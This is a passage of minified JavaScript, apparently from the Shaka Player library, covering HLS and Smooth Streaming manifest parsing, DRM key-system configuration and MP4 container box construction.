4:h=d.next(),L.u(3);break;case 2:for(k={},I=l(t),M=I.next();!M.done;M=I.next())_=M.value,C=nm(_,!e.j),k[C]?k[C].push(_):k[C]=[_];for(D in P=[],k)R=k[D],N=R[0],U=rm(N,"FRAME-RATE"),O=Number(rm(N,"AVERAGE-BANDWIDTH"))||Number(am(N,"BANDWIDTH")),j=rm(N,"RESOLUTION"),F=l(j?j.split("x"):[null,null]),B=F.next().value,V=F.next().value,H=rm(N,"VIDEO-RANGE"),(G=rm(N,"REQ-VIDEO-LAYOUT"))&&G.includes(",")&&(z=G.split(",").filter((function(e){return"CH-STEREO"==e||"CH-MONO"==e})),G=z[0]),G=G||"CH-MONO",q=Pm(e,R,i),P.push.apply(P,c(Dm(e,q.audio,q.video,O,B,V,U,H,G,s,u,o)));return L.return(P.filter((function(e){return null!=e})))}}))}(e,g,y,f,d,e.A,B),5);case 5:return o=Z.h,s=function(e,t){var n=lm(t,"SUBTITLES");t=n.map((function(t){if(e.g.disableText)return null;try{return Rm(e,[t],new Map).stream}catch(t){if(e.g.hls.ignoreTextStreamFailures)return null;throw t}}));for(var i=(n=l(n)).next();!i.done;i=n.next()){var r=am(i.value,"GROUP-ID");if((i=e.G.get(r))&&(r=e.H.get(r)))for(var a=(r=l(r)).next();!a.done;a=r.next())(a=a.value).stream.codecs=i,a.stream.mimeType=ev(wi,i)||tv(wi),Cm(a.stream)}return t.filter((function(e){return e}))}(e,f),w(Z,function(e,t,n){var i,r;return L((function(a){return 1==a.g?(i=t.map((function(t){var n,i;return L((function(r){if(1==r.g)return e.g.disableThumbnails?r.return(null):(T(r,2),w(r,function(e,t){var n,i,r,a,o,s,u,l,c,d;return L((function(h){return 1==h.g?(n=am(t,"URI"),i=rm(t,"CODECS","jpeg")||"",e.i.has(n)?h.return(e.i.get(n)):(r=rm(t,"LANGUAGE"),a=rm(t,"NAME"),o=rm(t,"CHARACTERISTICS"),s=Um(e,e.C++,[n],i,"image",r,!1,a,null,null,o,!1,null,!1),(u=rm(t,"RESOLUTION"))?w(h,s.stream.createSegmentIndex(),3):h.u(2))):(2!=h.g&&(l=cu(s.stream.segmentIndex),c=l.tilesLayout)&&(s.stream.width=Number(u.split("x")[0])*Number(c.split("x")[0]),s.stream.height=Number(u.split("x")[1])*Number(c.split("x")[1])),(d=rm(t,"BANDWIDTH"))&&(s.stream.bandwidth=Number(d)),e.i.set(n,s),h.return(s))}))}(e,t),4));if(2!=r.g)return n=r.h,r.return(n.stream);if(i=E(r),e.g.hls.ignoreImageStreamFailures)return r.return(null);throw i}))})).concat(n.map((function(t){if(e.g.disableThumbnails)return null;try{var n=Nm(e,t);return"image"!==n.stream.type?null:n.stream}catch(t){if(e.g.hls.ignoreImageStreamFailures)return null;throw t}}))),w(a,Promise.all(i),2)):(r=a.h,a.return(r.filter((function(e){return e}))))}))}(e,m,v),6);case 6:u=Z.h,Z.u(3);break;case 7:z=Z.h,e.i.set(n,z),z.stream&&(q=wu(z.stream),z.stream.segmentIndex.Db((function(e){e.ca&&(e.ca.Tc=q)}))),h=z.stream.type,o.push({id:0,language:Qi(H||"und"),disabledUntilTime:0,primary:!0,audio:"audio"==h?z.stream:null,video:"video"==h?z.stream:null,bandwidth:z.stream.bandwidth||0,allowedByApplication:!0,allowedByKeySystem:!0,decodingInfos:[]});case 3:if(!e.h)throw new Le(2,7,7001);if(Km(e,r),1==r.type&&(ov(e)&&(Xm(e,r),K=e.o,e.B.aa(K)),W=Array.from(e.i.values()),Fm(e,W),Mm(e),Zm(e,r.Y,h,p,d)),e.m={presentationTimeline:e.l,variants:o,textStreams:s,imageStreams:u,offlineSessionIds:[],sequenceMode:e.g.hls.sequenceMode,ignoreManifestTimestampsInSegmentsMode:e.g.hls.ignoreManifestTimestampsInSegmentsMode,type:"HLS",serviceDescription:null,nextUrl:null,periodCount:1,gapCount:0,isLowLatency:!1,startTime:e.s},e.da||!e.g.hls.disableCodecGuessing){Z.u(8);break}for(X=[],$=l(e.m.variants),Y=$.next();!Y.done;Y=$.next())(J=Y.value).audio&&""===J.audio.codecs&&X.push(J.audio.createSegmentIndex()),J.video&&""===J.video.codecs&&X.push(J.video.createSegmentIndex());return w(Z,Promise.all(X),8);case 8:e.h.makeTextStreamsForClosedCaptions(e.m),S(Z)}}))}(i,n.data,e),3)):r.return(i.m)}))},i.stop=function(){this.B&&(this.B.stop(),this.B=null);var e=[];return this.ba&&(e.push(this.ba.destroy()),this.ba=null),this.g=this.h=null,this.Cb.clear(),this.m=null,this.i.clear(),this.H.clear(),this.G.clear(),this.A.clear(),this.sa.clear(),this.ia.clear(),this.K.clear(),this.oa.clear(),this.pa.clear(),this.Aa.clear(),this.j&&this.j.destroy(),this.W&&(this.W.release(),this.W=null),Promise.all(e)},i.update=function(){var e,t,n,i,r,a,o,s,u,d,h,p=this;return L((function(f){if(1==f.g){if(!ov(p))return f.return();for(e=[],t=Array.from(p.i.values()),p.o=1/0,p.m.gapCount=0,n=t.filter((function(e){return e.stream.segmentIndex})),i=l(n),r=i.next();!r.done;r=i.next())a=r.value,e.push(Em(p,a));return w(f,Promise.all(e),2)}for(jm(p,n.map((function(e){return e.stream}))),o=n.some((function(e){return 0==e.pd})),n.length&&!o&&(sv(p,Tv.Gh),s=n.map((function(e){return e.Sb})),p.l.ab(Math.min.apply(Math,c(s))),p.h.updateDuration()),o&&Mm(p),u=l(n),d=u.next();!d.done;d=u.next())(h=d.value).stream.isAudioMuxedInVideo||!h.stream.segmentIndex||cu(h.stream.segmentIndex)||p.h.disableStream(h.stream);S(f)}))},i.onExpirationUpdated=function(){},i.onInitialVariantChosen=function(){},i.banLocation=function(e){this.j&&this.j.banLocation(e)},i.setMediaElement=function(e){this.$=e},B("shaka.hls.HlsParser",xm);var dv=(new Map).set("aac","audio/aac").set("ac3","audio/ac3").set("ec3","audio/ec3").set("mp3","audio/mpeg"),hv=(new Map).set("mp4","audio/mp4").set("mp4a","audio/mp4").set("m4s","audio/mp4").set("m4i","audio/mp4").set("m4a","audio/mp4").set("m4f","audio/mp4").set("cmfa","audio/mp4").set("ts","video/mp2t").set("tsa","video/mp2t"),pv=(new Map).set("mp4","video/mp4").set("mp4v","video/mp4").set("m4s","video/mp4").set("m4i","video/mp4").set("m4v","video/mp4").set("m4f","video/mp4").set("cmfv","video/mp4").set("ts","video/mp2t").set("tsv","video/mp2t"),fv=(new Map).set("mp4","application/mp4").set("m4s","application/mp4").set("m4i","application/mp4").set("m4f","application/mp4").set("cmft","application/mp4").set("vtt","text/vtt").set("webvtt","text/vtt").set("ttml","application/ttml+xml"),gv=(new Map).set("jpg","image/jpeg").set("png","image/png").set("svg","image/svg+xml").set("webp","image/webp").set("avif","image/avif"),mv=(new Map).set("audio",hv).set("video",pv).set("text",fv).set("image",gv),vv=new Set(["video/mp2t"].concat(c(Oi))),yv=(new Map).set("com.apple.streamingkeydelivery",(function(t,n){if("video/mp2t"==n)throw new Le(2,4,4040);if("apple"===e.shakaMediaKeysPolyfill)throw new Le(2,4,4041);if(n=am(t,"METHOD"),!["SAMPLE-AES","SAMPLE-AES-CTR"].includes(n))return null;var i="cenc";return"SAMPLE-AES"==n&&(i="cbcs"),gi("com.apple.fps",i,[{initDataType:"sinf",initData:new Uint8Array(0),keyId:null}],am(t,"URI"))})).set("urn:uuid:edef8ba9-79d6-4ace-a3c8-27dcd51d21ed",(function(e){var t=am(e,"METHOD");if(!["SAMPLE-AES","SAMPLE-AES-CTR"].includes(t))return null;var n="cenc";return"SAMPLE-AES"==t&&(n="cbcs"),n=gi("com.widevine.alpha",n,[{initDataType:"cenc",initData:t=ge((t=Tm((t=am(e,"URI")).split("?")[0])).data)}]),(e=rm(e,"KEYID"))&&(n.keyIds=new Set([e.toLowerCase().substr(2)])),n})).set("com.microsoft.playready",(function(e){var t=am(e,"METHOD");if(!["SAMPLE-AES","SAMPLE-AES-CTR"].includes(t))return null;var n="cenc";return"SAMPLE-AES"==t&&(n="cbcs"),n=gi("com.microsoft.playready",n,[{initDataType:"cenc",initData:t=Ma(e=ge((e=Tm((e=am(e,"URI")).split("?")[0])).data),t=new Uint8Array([154,4,240,121,152,64,66,134,171,146,230,91,224,136,95,149]),new Set,0)}]),(e=Lt(["<PLAYREADY>",li(e),"</PLAYREADY>"].join("\n")))&&(n.licenseServerUri=uf(e)),n})).set("urn:uuid:3d5e6d35-9b9a-41e8-b843-dd3c6e72c42c",(function(e){var t=am(e,"METHOD");if(!["SAMPLE-AES","SAMPLE-AES-CTR"].includes(t))return null;var n="cenc";return"SAMPLE-AES"==t&&(n="cbcs"),n=gi("com.huawei.wiseplay",n,[{initDataType:"cenc",initData:t=ge((t=Tm((t=am(e,"URI")).split("?")[0])).data)}]),(e=rm(e,"KEYID"))&&(n.keyIds=new Set([e.toLowerCase().substr(2)])),n})),bv="VOD",wv="EVENT",Sv="LIVE",Tv={Gh:bv,Lj:wv,Tj:Sv};function xv(e){return uf(e)}mo("application/x-mpegurl",(function(){return new xm})),mo("application/vnd.apple.mpegurl",(function(){return new xm}));var Av=(new Map).set("com.microsoft.playready",xv).set("com.microsoft.playready.recommendation",xv).set("com.microsoft.playready.software",xv).set("com.microsoft.playready.hardware",xv);function Ev(e){if(!Uv){Uv=!0;var t=new Uint8Array([105,115,111,109]),n=new Uint8Array([97,118,99,49]),i=new Uint8Array([0,0,0,1]);Xv=Nv("ftyp",t,i,t,n),t=Nv("dref",$v),Yv=Nv("dinf",t)}this.g=e}function kv(e){for(var t=[],n=l(e.g),i=n.next();!i.done;i=n.next()){var r=t,a=r.push,o=i.value;i=Nv;var s=o.id+1,u=o.stream.width||0,d=o.stream.height||0;"audio"==o.type&&(d=u=0);var h=o.duration*o.timescale,p=Math.floor(h/(Ov+1));switch(h=Math.floor(h%(Ov+1)),s=Nv("tkhd",s=new Uint8Array([1,0,0,7,0,0,0,0,0,0,0,2,0,0,0,0,0,0,0,3].concat(c(Dv(s,4)),[0,0,0,0],c(Dv(p,4)),c(Dv(h,4)),[0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,1,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,1,0,0,0,0,0,0,0,0,0,0,0,0,0,0,64,0,0,0],c(Dv(u,2)),[0,0],c(Dv(d,2)),[0,0]))),u=Nv,p=o.duration*o.timescale,d=Math.floor(p/(Ov+1)),p=Math.floor(p%(Ov+1)),h=(h=o.stream.language).charCodeAt(0)-96<<10|h.charCodeAt(1)-96<<5|h.charCodeAt(2)-96,d=Nv("mdhd",d=new Uint8Array([1,0,0,0,0,0,0,0,0,0,0,2,0,0,0,0,0,0,0,3].concat(c(Dv(o.timescale,4)),c(Dv(d,4)),c(Dv(p,4)),c(Dv(h,2)),[0,0]))),p=o,h=new Uint8Array([]),p.type){case"video":h=Fv;break;case"audio":h=Bv}p=Nv("hdlr",h);e:{switch(o.type){case"video":o=Nv("minf",Nv("vmhd",qv),Yv,Iv(o));break e;case"audio":o=Nv("minf",Nv("smhd",Kv),Yv,Iv(o));break e}o=new Uint8Array([])}i=i("trak",s,o=u("mdia",d,p,o)),a.call(r,i)}for(t=pi.apply(si,c(t)),n=Nv,i=(a=e.g[0]).duration*a.timescale,r=Math.floor(i/(Ov+1)),i=Math.floor(i%(Ov+1)),r=Nv("mvhd",r=new Uint8Array([1,0,0,0,0,0,0,0,0,0,0,2,0,0,0,0,0,0,0,3].concat(c(Dv(a.timescale,4)),c(Dv(r,4)),c(Dv(i,4)),[0,1,0,0,1,0,0,0,0,0,0,0,0,0,0,0,0,1,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,1,0,0,0,0,0,0,0,0,0,0,0,0,0,0,64,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,255,255,255,255]))),i=[],u=(e=l(e.g)).next();!u.done;u=e.next())s=(o=i).push,u=Nv("trex",u=new Uint8Array([0,0,0,0].concat(c(Dv(u.value.id+1,4)),[0,0,0,1,0,0,0,0,0,0,0,0,0,0,0,0]))),s.call(o,u);if(e=Nv("mvex",e=pi.apply(si,c(i))),i=[],a.encrypted){for(o=(a=l(a.stream.drmInfos)).next();!o.done;o=a.next())if((o=o.value).initData)for(s=(o=l(o.initData)).next();!s.done;s=o.next())i.push(s.value.initData);a=pi.apply(si,c(i))}else a=new Uint8Array([]);return e=n("moov",r,t,e,a),(t=new Uint8Array(Xv.byteLength+e.byteLength)).set(Xv),t.set(e,Xv.byteLength),t}function Iv(e){var t=Nv,n="aac";e.codecs.includes("mp3")?n="mp3":e.codecs.includes("ac-3")?n=We()?"ec-3":"ac-3":e.codecs.includes("ec-3")?n="ec-3":e.codecs.includes("opus")&&(n="opus");var i=new Uint8Array([]);switch(e.type){case"video":if(e.codecs.includes("avc1")){if(n=e.stream.width||0,i=e.stream.height||0,0<e.ya.byteLength)var r=Nv("avcC",e.ya);else{r=Nv;for(var a=7,o=[],s=[],u=0,l=0,d=0,h=0;h<e.lb.length;h++){var p=Rv(e.lb[h]);switch(31&p[0]){case 7:o.push(p),a+=p.length+2;break;case 8:s.push(p),a+=p.length+2}}for(0<o.length&&(u=o[0][1],d=o[0][2],l=o[0][3]),h=0,(a=new Uint8Array(a))[h++]=1,a[h++]=u,a[h++]=d,a[h++]=l,a[h++]=255,a[h++]=224|o.length,u=0;u<o.length;u++)a[h++]=(65280&o[u].length)>>8,a[h++]=255&o[u].length,a.set(o[u],h),h+=o[u].length;for(a[h++]=s.length,o=0;o<s.length;o++)a[h++]=(65280&s[o].length)>>8,a[h++]=255&s[o].length,a.set(s[o],h),h+=s[o].length;r=r("avcC",a)}n=new Uint8Array([0,0,0,0,0,0,0,1,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0].concat(c(Dv(n,2)),c(Dv(i,2)),[0,72,0,0,0,72,0,0,0,0,0,0,0,1,19,118,105,100,101,111,106,115,45,99,111,110,116,114,105,98,45,104,108,115,0,0,0,0,0,0,0,0,0,0,0,0,0,24,17,17])),i="avc1",s=Mv(e),o=new Uint8Array([]),e.encrypted&&(o=Cv(e),i="encv"),i=Nv(i,n,r,s,o)}else e.codecs.includes("hvc1")&&(i=e.stream.width||0,r=e.stream.height||0,n=new Uint8Array([]),0<e.ya.byteLength&&(n=Nv("hvcC",e.ya)),i=new Uint8Array([0,0,0,0,0,0,0,1,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0].concat(c(Dv(i,2)),c(Dv(r,2)),[0,72,0,0,0,72,0,0,0,0,0,0,0,1,19,118,105,100,101,111,106,115,45,99,111,110,116,114,105,98,45,104,108,115,0,0,0,0,0,0,0,0,0,0,0,0,0,24,17,17])),r="hvc1",s=Mv(e),o=new Uint8Array([]),e.encrypted&&(o=Cv(e),r="encv"),i=Nv(r,i,n,s,o));break;case"audio":"mp3"==n?e=Nv(".mp3",_v(e)):"ac-3"==n?(n=Nv("dac3",e.ra),i="ac-3",r=new Uint8Array([]),e.encrypted&&(r=Cv(e),i="enca"),e=Nv(i,_v(e),n,r)):"ec-3"==n?(n=Nv("dec3",e.ra),i="ec-3",r=new Uint8Array([]),e.encrypted&&(r=Cv(e),i="enca"),e=Nv(i,_v(e),n,r)):"opus"==n?(n=Nv("dOps",e.ra),i="Opus",r=new Uint8Array([]),e.encrypted&&(r=Cv(e),i="enca"),e=Nv(i,_v(e),n,r)):(0<e.ra.byteLength?n=Nv("esds",e.ra):(n=Nv,i=e.id+1,r=e.stream.channelsCount||2,o=e.stream.audioSamplingRate||44100,u=vi("audio",e.codecs.split(",")),s=(l={96e3:0,88200:1,64e3:2,48e3:3,44100:4,32e3:5,24e3:6,22050:7,16e3:8,12e3:9,11025:10,8e3:11,7350:12})[o],"mp4a.40.5"!==u&&"mp4a.40.29"!==u||(s=l[2*o]),o=parseInt(u.split(".").pop(),10),n=n("esds",i=new Uint8Array([0,0,0,0,3,25].concat(c(Dv(i,2)),[0,4,17,64,21,0,0,0,0,0,0,0,0,0,0,0,5,2,o<<3|s>>>1,s<<7|r<<3,6,1,2])))),i="mp4a",r=new Uint8Array([]),e.encrypted&&(r=Cv(e),i="enca"),e=Nv(i,_v(e),n,r)),i=e}return t("stbl",e=Nv("stsd",Wv,i),Nv("stts",Vv),Nv("stsc",Hv),Nv("stsz",zv),Nv("stco",Gv))}function Mv(e){if(!e.Ea&&!e.Ha)return new Uint8Array([]);var t=e.Ha;return Nv("pasp",e=new Uint8Array([].concat(c(Dv(e.Ea,4)),c(Dv(t,4)))))}function _v(e){return new Uint8Array([0,0,0,0,0,0,0,1,0,0,0,0,0,0,0,0,0,e.stream.channelsCount||2,0,16,0,0,0,0].concat(c(Dv(e.stream.audioSamplingRate||44100,2)),[0,0]))}function Cv(e){for(var t=Nv,n=e.codecs.substring(0,e.codecs.indexOf(".")),i=0,r=0;r<n.length;r+=1)i|=n.charCodeAt(r)<<8*(n.length-r-1);n=Nv("frma",n=new Uint8Array([].concat(c(Dv(i,4))))),i=Nv("schm",i=new Uint8Array([0,0,0,0,99,101,110,99,0,1,0,0])),r=Nv;for(var a=new Uint8Array([0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0]),o=(e=l(e.stream.drmInfos)).next();!o.done;o=e.next())if((o=o.value)&&o.keyIds&&o.keyIds.size)for(var s=(o=l(o.keyIds)).next();!s.done;s=o.next())a=Rv(s.value);return t("sinf",n,i,r("schi",a=Nv("tenc",e=new Uint8Array([0,0,0,0,0,0,1,8]),a)))}function Pv(e){for(var t=[],n=(e=l(e.g)).next();!n.done;n=e.next()){n=n.value;var i,r=t.push,a=r.apply,o=Nv,s=new Uint8Array([0,0,0,0].concat(c(Dv(n.data?n.data.Bb:0,4))));s=Nv("mfhd",s);var u=n.data?n.data.jb:[],d=new Uint8Array(4+u.length);for(i=0;i<u.length;i++){var h=u[i].flags;d[i+4]=h.Va<<4|h.Xa<<2|h.Wa}var p=(u=Nv("sdtp",d)).length+92;d=Nv,i=Nv("tfhd",i=new Uint8Array([0,0,0,58].concat(c(Dv(n.id+1,4)),[0,0,0,1,0,0,0,0,0,0,0,0,0,0,0,0]))),h=n.data?n.data.baseMediaDecodeTime:0;var f=Math.floor(h%(Ov+1));h=Nv("tfdt",h=new Uint8Array([1,0,0,0].concat(c(Dv(Math.floor(h/(Ov+1)),4)),c(Dv(f,4)))));var g=p,m=12+16*(f=(p=n.data?n.data.jb:[]).length),v=new Uint8Array(m);for(g+=8+m,v.set(["video"===n.type?1:0,0,15,1].concat(c(Dv(f,4)),c(Dv(g,4))),0),g=0;g<f;g++){var y=p[g];m=Dv(y.duration,4);var b=Dv(y.size,4),w=y.flags;y=Dv(y.eb,4),v.set([].concat(c(m),c(b),[w.hb<<2|w.Va,w.Xa<<6|w.Wa<<4|w.ib,61440&w.Ua,15&w.Ua],c(y)),12+16*g)}o=o("moof",s,u=d("traf",i,h,p=Nv("trun",v),u)),a.call(r,t,[o,Lv(n)])}return pi.apply(si,c(t))}function Lv(e){return e=(e.data?e.data.jb:[]).map((function(e){return e.data})),Nv("mdat",e=pi.apply(si,c(e)))}function Dv(e,t){var n=[];for(--t;0<=t;t--)n.push(e>>8*t&255);return n}function Rv(e){for(var t=new Uint8Array(e.length/2),n=0;n<e.length/2;n+=1)t[n]=parseInt(String(e[2*n]+e[2*n+1]),16);return t}function Nv(e){var t=D.apply(1,arguments),n=jv.get(e);n||(n=[e.charCodeAt(0),e.charCodeAt(1),e.charCodeAt(2),e.charCodeAt(3)],jv.set(e,n));for(var i=8,r=t.length-1;0<=r;r--)i+=t[r].byteLength;for((r=new Uint8Array(i))[0]=i>>24&255,r[1]=i>>16&255,r[2]=i>>8&255,r[3]=255&i,r.set(n,4),n=0,i=8;n<t.length;n++)r.set(t[n],i),i+=t[n].byteLength;return r}var Uv=!1,Ov=Math.pow(2,32)-1,jv=new Map,Fv=new Uint8Array([0,0,0,0,0,0,0,0,118,105,100,101,0,0,0,0,0,0,0,0,0,0,0,0,86,105,100,101,111,72,97,110,100,108,101,114,0]),Bv=new Uint8Array([0,0,0,0,0,0,0,0,115,111,117,110,0,0,0,0,0,0,0,0,0,0,0,0,83,111,117,110,100,72,97,110,100,108,101,114,0]),Vv=new Uint8Array([0,0,0,0,0,0,0,0]),Hv=new Uint8Array([0,0,0,0,0,0,0,0]),Gv=new Uint8Array([0,0,0,0,0,0,0,0]),zv=new Uint8Array([0,0,0,0,0,0,0,0,0,0,0,0]),qv=new Uint8Array([0,0,0,1,0,0,0,0,0,0,0,0]),Kv=new Uint8Array([0,0,0,0,0,0,0,0]),Wv=new Uint8Array([0,0,0,0,0,0,0,1]),Xv=new Uint8Array([]),$v=new Uint8Array([0,0,0,0,0,0,0,1,0,0,0,12,117,114,108,32,0,0,0,1]),Yv=new Uint8Array([]);function Jv(){var e=this;this.h=this.g=null,this.l=[],this.j=null,this.s=1,this.i=null,this.C=new G(5),this.o=new Ve((function(){!function(e){var t;L((function(n){switch(n.g){case 1:return T(n,2),w(n,Zv(e),4);case 4:A(n,3);break;case 2:t=E(n),e.h&&(t.severity=1,e.h.onError(t));case 3:if(!e.h)return n.return();S(n)}}))}(e)})),this.B=new $r,this.m=new Map,this.A=function(){return!1}}function Zv(e){var t,n,i,r,a,o,s;return L((function(u){if(1==u.g)return t=ea(e.l,e.g.retryParameters),n=e.h.networkingEngine,i=Date.now(),r=n.request(0,t,{type:5,isPreload:e.A()}),Yr(e.B,r),w(u,r.promise,2);if(a=u.h,!e.h)return u.return();a.uri&&!e.l.includes(a.uri)&&e.l.unshift(a.uri);var d=a.uri,h=a.data,p=e.g.mss.manifestPreprocessor;if(p!=vl){if(oe("manifest.mss.manifestPreprocessor configuration","Please Use manifest.mss.manifestPreprocessorTXml instead."),!(h=kg(h,"SmoothStreamingMedia")))throw new Le(2,4,4046,d);p(h),h=mt(h.outerHTML)}var f=Pt(h,"SmoothStreamingMedia");if(!f)throw new Le(2,4,4046,d);if((d=e.g.mss.manifestPreprocessorTXml)!=yl&&d(f),e.i||(e.i=new Gs(null,0)),d=Ht(f,"IsLive",Qt,!1))throw new Le(2,4,4047);e.i.Cc(!d),p=Ht(f,"TimeScale",Jt,1e7),h=Ht(f,"DVRWindowLength",Jt),d&&(0===h||isNaN(h))&&(h=1/0);var g,m=Ht(f,"CanSeek",Qt,!1);for(0===h&&m&&(h=1/0),m=null,h&&0<h&&(m=h/p),d&&!isNaN(e.g.availabilityWindowOverride)&&(m=e.g.availabilityWindowOverride),null==m&&(m=1/0),e.i.xe(m),h=Ht(f,"Duration",Jt,1/0),d||e.i.ab(h/p),d={variants:[],textStreams:[],timescale:p,duration:h/p},m=Ut(f,"Protection"),p=e.g.mss.keySystemsBySystemId,h=[],g=(m=l(m)).next();!g.done;g=m.next())h=h.concat(Ut(g.value,"ProtectionHeader"));if(h.length){for(m=[],g=0;g<h.length;g++){var v=h[g],y=v.attributes.SystemID.toLowerCase(),b=p[y];if(b){var T;e:{if(T=sf(v))for(var x=(T=l(Ft(T,"DATA"))).next();!x.done;x=T.next())if(x=Bt(x.value,"KID")){T=ci(Ot(x)),T=hi(T=new Uint8Array([T[3],T[2],T[1],T[0],T[5],T[4],T[7],T[6]].concat(c(T.slice(8)))));break e}T=null}y=gi(b,"cenc",y=[{initData:Ma(x=ci(Ot(v)),y=di(y.replace(/-/g,"")),new Set,0),initDataType:"cenc",keyId:T}]),T&&y.keyIds.add(T),(b=Av.get(b))&&(y.licenseServerUri=b(v)),m.push(y)}}p=m}else p=[];for(g=p,m=[],p=[],h=[],v=(f=l(f=Ut(f,"StreamIndex"))).next();!v.done;v=f.next()){b=Ut(v=v.value,"QualityLevel"),y=d.timescale,T=d.duration,x=Ut(v,"c");for(var A=[],E=0,k=0;k<x.length;++k){var I=x[k],M=x[k+1],_=Ht(I,"t",Jt),C=Ht(I,"d",Jt);if(I=Ht(I,"r",$t),!C)break;if(_=null!=_?_:E,(I=I||0)&&I--,0>I)if(M){if(null==(M=Ht(M,"t",Jt)))break;if(_>=M)break;I=Math.ceil((M-_)/C)-1}else{if(1/0==T)break;if(_/y>=T)break;I=Math.ceil((T*y-_)/C)-1}for(M=0;M<=I;++M)E=_+C,A.push({start:_/y,end:E/y,og:_}),_=E}for(y=A,T=(b=l(b)).next();!T.done;T=b.next())(T=Qv(e,v,T.value,y,g,d))&&("audio"!=T.type||e.g.disableAudio?"video"!=T.type||e.g.disableVideo?T.type!=wi||e.g.disableText||h.push(T):p.push(T):m.push(T))}for(f=[],g=(m=l(0<m.length?m:[null])).next();!g.done;g=m.next())for(g=g.value,A=(v=l(0<p.length?p:[null])).next();!A.done;A=v.next())y=(b=f).push,T=e,x=g,A=A.value,k=0,x&&x.bandwidth&&0<x.bandwidth&&(k+=x.bandwidth),A&&A.bandwidth&&0<A.bandwidth&&(k+=A.bandwidth),T={id:T.s++,language:x?x.language:"und",disabledUntilTime:0,primary:!!x&&x.primary||!!A&&A.primary,audio:x,video:A,bandwidth:k,allowedByApplication:!0,allowedByKeySystem:!0,decodingInfos:[]},y.call(b,T);d.variants=f,d.textStreams=h,e.j?(e.j.variants=d.variants,e.j.textStreams=d.textStreams,e.h.filter(e.j)):(e.j={presentationTimeline:e.i,variants:d.variants,textStreams:d.textStreams,imageStreams:[],offlineSessionIds:[],sequenceMode:e.g.mss.sequenceMode,ignoreManifestTimestampsInSegmentsMode:!1,type:"MSS",serviceDescription:null,nextUrl:null,periodCount:1,gapCount:0,isLowLatency:!1,startTime:null},e.i.de()),Promise.resolve(),o=Date.now(),s=(o-i)/1e3,e.C.sample(1,s),S(u)}))}function Qv(e,t,n,i,r,a){var o=t.attributes.Type;if("audio"!==o&&"video"!==o&&"text"!==o)return X("Ignoring unrecognized type:",o),null;var s=t.attributes.Language,u=e.s++,c=Ht(n,"Bitrate",Yt),d=Ht(n,"MaxWidth",Yt),h=Ht(n,"MaxHeight",Yt),p=Ht(n,"Channels",Yt),f=Ht(n,"SamplingRate",Yt),g=a.duration;i.length&&(g=i[i.length-1].end-i[0].start);var m=e.i.getDuration();e.i.ab(Math.min(g,m));var v={id:u,originalId:t.attributes.Name||String(u),groupId:null,createSegmentIndex:function(){return Promise.resolve()},closeSegmentIndex:function(){return Promise.resolve()},segmentIndex:null,mimeType:"",codecs:"",frameRate:void 0,pixelAspectRatio:void 0,bandwidth:c||0,width:d||void 0,height:h||void 0,kind:"",encrypted:0<r.length,drmInfos:r,keyIds:new Set,language:Qi(s||"und"),originalLanguage:s,label:"",type:"",primary:!1,trickModeVideo:null,emsgSchemeIdUris:[],roles:[],forced:!1,channelsCount:p,audioSamplingRate:f,spatialAudio:!1,closedCaptions:null,hdr:void 0,colorGamut:void 0,videoLayout:void 0,tilesLayout:void 0,matchedStreams:[],mssPrivateData:{duration:g,timescale:a.timescale,codecPrivateData:null},accessibilityPurpose:null,external:!1,fastSwitching:!1,fullMimeTypes:new Set,isAudioMuxedInVideo:!1};if((r=t.attributes.Subtype)&&((r=ty.get(r))&&v.roles.push(r),"main"===r&&(v.primary=!0)),null!==(r=n.attributes.FourCC)&&""!==r||(r=t.attributes.FourCC),!r)if("audio"===o)r="AAC";else if("video"===o)return X('FourCC is not defined whereas it is required for a QualityLevel element for a StreamIndex of type "video"'),null;if(!ey.includes(r.toUpperCase()))return X("Codec not supported:",r),null;switch(n=function(e,t,n,i){if(e=e.attributes.CodecPrivateData)return e;if("audio"!==t)return null;t=i.channelsCount||2;var r={96e3:0,88200:1,64e3:2,48e3:3,44100:4,32e3:5,24e3:6,22050:7,16e3:8,12e3:9,11025:10,8e3:11,7350:12};return i=r[e=i.audioSamplingRate||44100],"AACH"===n?(n=new Uint8Array(4),e=r[2*e],n[0]=40|i>>1,n[1]=i<<7|t<<3|e>>1,n[2]=e<<7|8,n[3]=0,(t=new Uint16Array(2))[0]=(n[0]<<8)+n[1],t[1]=(n[2]<<8)+n[3],t[0].toString(16)+t[1].toString(16)):((n=new Uint8Array(2))[0]=16|i>>1,n[1]=i<<7|t<<3,(t=new Uint16Array(1))[0]=(n[0]<<8)+n[1],t[0].toString(16))}(n,o,r,v),v.mssPrivateData.codecPrivateData=n,o){case"audio":if(!n)return X("Quality unsupported without CodecPrivateData",o),null;v.type="audio",v.mimeType="mss/audio/mp4",v.codecs=function(e,t){var n=0;return"AACH"===e&&(n=5),t?0===n&&(n=(248&parseInt(t.substr(0,2),16))>>3):(n=2,"AACH"===e&&(n=5)),"mp4a.40."+n}(r,n);break;case"video":if(!n)return X("Quality unsupported without CodecPrivateData",o),null;v.type="video",v.mimeType="mss/video/mp4",v.codecs=function(e){var t=/00000001[0-9]7/.exec(e);return t.length&&e?"avc1."+e.substr(e.indexOf(t[0])+10,6):""}(n);break;case"text":v.type=wi,v.mimeType="application/mp4",("TTML"===r||"DFXP"===r)&&(v.codecs="stpp")}return v.fullMimeTypes.add(Ei(v.mimeType,v.codecs)),v.createSegmentIndex=function(){if(v.segmentIndex)return Promise.resolve();if(e.m.has(v.id))var n=e.m.get(v.id);else n=[],"video"==v.type&&(n=v.mssPrivateData.codecPrivateData.split("00000001").slice(1)),n=kv(new Ev([n={id:v.id,type:v.type,codecs:v.codecs,encrypted:v.encrypted,timescale:v.mssPrivateData.timescale,duration:v.mssPrivateData.duration,lb:n,ra:new Uint8Array([]),ya:new Uint8Array([]),Ea:0,Ha:0,data:null,stream:v}])),e.m.set(v.id,n);return n=function(e,t,n,i,r){var a=i.attributes.Url.replace("{bitrate}",String(n.bandwidth));i=[];for(var o=(r=l(r)).next(),s={};!o.done;s={Ae:void 0},o=r.next())s.Ae=o.value,i.push(new Ao(s.Ae.start,s.Ae.end,function(t){return function(){return fi(e.l,[a.replace("{start time}",String(t.Ae.og))])}}(s),0,null,t,0,0,n.mssPrivateData.duration));return i}(e,new 